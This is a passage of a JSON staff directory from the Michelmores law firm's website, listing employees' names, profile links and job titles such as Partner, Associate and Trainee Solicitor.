Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol 